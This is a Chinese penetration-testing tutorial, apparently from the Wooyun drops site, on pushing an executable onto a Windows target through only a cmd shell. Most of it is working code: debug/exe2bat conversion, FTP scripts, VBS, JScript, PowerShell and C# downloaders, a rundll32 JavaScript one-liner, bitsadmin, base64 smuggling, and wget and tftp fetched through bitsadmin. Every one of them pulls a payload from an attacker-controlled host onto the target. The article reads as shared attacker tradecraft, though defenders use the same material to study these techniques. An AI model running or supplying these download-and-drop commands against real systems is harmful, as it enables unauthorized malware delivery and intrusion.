本文由三好学生原创并首发于乌云drops,转载请注明
0x00 前言
在渗透测试的过程中,常常需要向目标主机上传文件,我在最近的学习测试过程中就碰到了这个问题,要求只能通过cmd shell向目标主机(Windows系统)上传文件,所以本文就对该技巧做一下总结。
0x02 测试环境
OS:Win7 x86
test exe:ssss2.exe,成功运行后输出1
0x03 通用上传方法
1、 Debug
debug是一个程序调试工具,功能包括:
直接输入,更改,跟踪,运行汇编语言源程序
观察操作系统的内容
查看ROM BIOS的内容
观察更改RAM内部的设置值
以扇区或文件的方式读写软盘数据
特别的是它还有一个功能可以将十六进制代码转换为可执行文件:
结合本文的目标,思路如下:
把需要上传的exe转换成十六进制hex的形式
通过echo命令将hex代码写入文件
使用debug功能将hex代码还原出exe文件
实际测试:
kali中的exe2bat.exe提供了这个功能,位于/usr/share/windows-binaries
如图
操作步骤:
kali:
#!bash
cd /usr/share/windows-binaries
wine exe2bat.exe ssss2.exe ssss2.txt
执行后会生成ssss2.txt,将里面的内容复制粘贴到cmd命令行下依次执行
执行后会生成1.dll、123.hex、ssss.exe
如图
注:
exe2bat不支持大于64kb的文件 debug默认只支持在32位系统
如图
2、Ftp
搭建好ftp服务器:
ip:192.168.174.151
文件:ssss2.exe
按顺序执行如下代码即可通过ftp来下载文件
cmd:
#!bash
echo open 192.168.174.151 21> ftp.txt
echo ftp>> ftp.txt
echo bin >> ftp.txt
echo ftp>> ftp.txt
echo GET ssss2.exe >> ftp.txt
ftp -s:ftp.txt
如图
注:
初次使用ftp下载防火墙会弹框拦截,使用前记得要先添加防火墙规则
3、Vbs
vbs downloader,使用msxml2.xmlhttp和adodb.stream对象
如下代码保存为.vbs文件:
#!vb
Set Post = CreateObject("Msxml2.XMLHTTP")
Set Shell = CreateObject("Wscript.Shell")
Post.Open "GET","http://192.168.174.145/ssss2.exe",0
Post.Send()
Set aGet = CreateObject("ADODB.Stream")
aGet.Mode = 3
aGet.Type = 1
aGet.Open()
aGet.Write(Post.responseBody)
aGet.SaveToFile "C:\test\update\ssss2.exe",2
对应到cmd下的命令为:
#!bash
echo Set Post = CreateObject("Msxml2.XMLHTTP") >>download.vbs
echo Set Shell = CreateObject("Wscript.Shell") >>download.vbs
echo Post.Open "GET","http://192.168.174.145/ssss2.exe",0 >>download.vbs
echo Post.Send() >>download.vbs
echo Set aGet = CreateObject("ADODB.Stream") >>download.vbs
echo aGet.Mode = 3 >>download.vbs
echo aGet.Type = 1 >>download.vbs
echo aGet.Open() >>download.vbs
echo aGet.Write(Post.responseBody) >>download.vbs
echo aGet.SaveToFile "C:\test\update\ssss2.exe",2 >>download.vbs
按顺序依次执行后会生成download.vbs,然后执行download.vbs即可实现下载ssss2.exe
4、Powershell
cmd:
#!powershell
powershell (new-object System.Net.WebClient).DownloadFile( 'http://192.168.174.145/ssss2.exe','C:\test\update\ssss2.exe')
5、Csc
csc.exe是微软.NET Framework 中的C#编译器,Windows系统中默认包含,可在命令行下将cs文件编译成exe
c# downloader的代码为:
#!csharp
using System.Net;
namespace downloader
{
class Program
{
static void Main(string[] args)
{
WebClient client = new WebClient();
string URLAddress = @"http://192.168.174.145/ssss2.exe";
string receivePath = @"C:\test\update\";
client.DownloadFile(URLAddress, receivePath + System.IO.Path.GetFileName
(URLAddress));
}
}
}
使用echo将代码依次写入文件download.cs中,然后调用csc.exe编译cs文件
执行
#!bash
C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /out:C:\tes
t\update\download.exe C:\test\update\download.cs
如图成功生成download.exe
注:
csc.exe的绝对路径要根据系统的.net版本来确定
6、JScript
相比于JSRat中用的Scripting.FileSystemObject
换用ADODB.Stream实现起来更加简单高效
以下代码依次保存为js文件,直接执行即可实现下载文件
#!js
var Object = WScript.CreateObject("MSXML2.XMLHTTP");
Object.open("GET","http://192.168.174.145/ssss2.exe",false);
Object.send();
if (Object.Status == 200)
{
var Stream = WScript.CreateObject("ADODB.Stream");
Stream.Open();
Stream.Type = 1;
Stream.Write(Object.ResponseBody);
Stream.SaveToFile("C:\\test\\update\\ssss2.exe", 2);
Stream.Close();
}
合并成rundll32的一句话(类似于JSRat的启动方式):
cmd:
#!bash
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();Object=new%20ActiveXObject("Microsoft.XMLHTTP");Object.open("GET","http://192.168.174.145/ssss2.exe",false);Object.send();if(Object.Status==200){Stream=new%20ActiveXObject("ADODB.Stream");Stream.Open();Stream.Type=1;Stream.Write(Object.ResponseBody);Stream.SaveToFile("C:\\test\\update\\ssss2.exe",2);Stream.Close();}
执行后会提示没有权限,很有趣的地方,更多的细节会在以后的文章介绍
7、Hta
添加最小化和自动退出hta程序的功能,执行过程中会最小化hta窗口,下载文件结束后自动退出hta程序
以下代码保存为.hta文件:
#!js
WINDOWSTATE = "minimize">
8、Bitsadmin
bitsadmin是一个命令行工具,可用于创建下载或上传工作和监测其进展情况。xp以后的Windows系统自带
使用方法:
cmd下:
#!bash
bitsadmin /transfer n http://download.sysinternals.com/files/PSTools.zip C:\test\update\PSTools.zip
下载成功如图:
注:
不支持https、ftp协议
使用kali的simplehttpserver作服务器会报错
9、Base64
将exe先作base64加密,通过cmd上传后解密输出 对exe作base64加密的方法:
(1)powershell
$PEBytes = [System.IO.File]::ReadAllBytes("C:\windows\system32\calc.exe")
$Base64Payload = [System.Convert]::ToBase64String($PEBytes)
Set-Content base64.txt -Value $Base64Payload
运行后会将C:\windows\system32\calc.exe作base64加密并输出到base64.txt
(2)c#
using System;
using System.IO;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
namespace test1
{
class Program
{
static void Main(string[] args)
{
byte[] AsBytes = File.ReadAllBytes(@"C:\windows\system32\calc.exe");
String AsBase64String = Convert.ToBase64String(AsBytes);
StreamWriter sw = new StreamWriter(@"C:\test\base64.txt");
sw.Write(AsBase64String);
sw.Close();
}
}
}
(3)eml附件
(思路由猪猪侠提供)
server2003 默认包含outlook客户端C:\Program Files\Outlook Express
运行后-新建邮件-上传附件-另存为eml格式
使用notepad打开eml邮件,可看到加密的base64代码
如图
解密base64文件并生成exe的方法:
(1)powershell
$Base64Bytes = Get-Content (base64.txt)
$PEBytes= [System.Convert]::FromBase64String($Base64Bytes)
Set-Content calc.exe -Value $PEBytes
(2)c#
using System;
using System.IO;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
namespace test1
{
class Program
{
static void Main(string[] args)
{
byte[] AsBytes = File.ReadAllBytes(@"C:\test\base64.txt");
String AsBase64String = Convert.FromBase64String(AsBytes);
StreamWriter sw = new StreamWriter(@"C:\test\calc.exe");
sw.Write(AsBase64String);
sw.Close();
}
}
}
注: 读文件的操作可替换为base64代码直接写入脚本文件中
0x04 补充上传方法
以上均为系统默认包含的程序,结合以上方法并借助于第三方工具也能够实现功能
这里介绍的思路是可先通过bitsadmin来下载第三方工具,然后利用第三方工具进行传输文件
1、Wget:
#!bash
bitsadmin /transfer n http://www.interlog.com/~tcharron/wgetwin-1_5_3_1-binary.zip C:\test\update\wget.zip
运行后会下载wget的压缩包wget.zip
注:
Windows系统默认不包含解压缩zip文件的命令,但是可以通过vbs来实现解压缩zip文件
vbs实现解压缩:
以下代码保存为.vbs文件:
#!vb
UnZip "C:\test\update\wget.zip","C:\test\update\wget\"
Sub UnZip(ByVal myZipFile, ByVal myTargetDir)
Set fso = CreateObject("Scripting.FileSystemObject")
If NOT fso.FileExists(myZipFile) Then
Exit Sub
ElseIf fso.GetExtensionName(myZipFile) <> "zip" Then
Exit Sub
ElseIf NOT fso.FolderExists(myTargetDir) Then
fso.CreateFolder(myTargetDir)
End If
Set objShell = CreateObject("Shell.Application")
Set objSource = objShell.NameSpace(myZipFile)
Set objFolderItem = objSource.Items()
Set objTarget = objShell.NameSpace(myTargetDir)
intOptions = 256
objTarget.CopyHere objFolderItem, intOptions
End Sub
代码来自于http://demon.tw/programming/vbs-unzip-file.html
成功解压缩后就可通过wget.exe来传输文件
#!bash
C:\test\update\wget\wget.exe http://192.168.174.145/ssss2.exe
如图
2、Ftfp
思路同上,先通过bitsadmin下载tftp.exe,然后利用tftp传输文件
#!bash
bitsadmin /transfer n http://www.winagents.com/downloads/tftp.exe C:\test\update\tftp.exe
下载成功后利用tftp传输文件:
#!bash
tftp -i 192.168.174.151 GET tftp\ssss2.exe C:\test\update\ssss2.exe
注:
默认防火墙会拦截
关掉防火墙或者添加规则即可
如图
0x05 小结
本文对一些常用的通过cmd来传输文件的技巧做了整理,侧重于介绍其中较为通用简便的方法,所以并未介绍其他需要配置开发环境的实现方法,如Python、Ruby、Php等,如果你有更好的实现方法,欢迎与我交流,共同学习。